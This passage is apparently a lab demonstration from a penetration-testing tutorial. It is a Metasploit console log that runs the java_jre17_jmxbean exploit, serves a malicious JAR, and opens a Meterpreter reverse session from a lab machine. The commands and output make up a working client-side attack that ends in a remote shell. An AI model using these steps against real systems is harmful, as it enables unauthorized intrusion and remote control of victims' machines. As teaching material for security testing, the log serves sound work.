 msf  exploit(java_jre17_jmxbean) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.20.9:8080/
[*] Using URL: http://192.168.20.9:80/javaexploit
[*] Server started.
msf  exploit(java_jre17_jmxbean) > [*] 192.168.20.12       java_jre17_jmxbean - handling
request for /javaexploit
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/hGPonLVc.jar
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/hGPonLVc.jar
[*] 192.168.20.12:49188 Request received for /INITJM...
[*] Meterpreter session 1 opened (192.168.20.9:8080 -> 192.168.20.12:49188) at 2015-05-05
19:15:19 -0400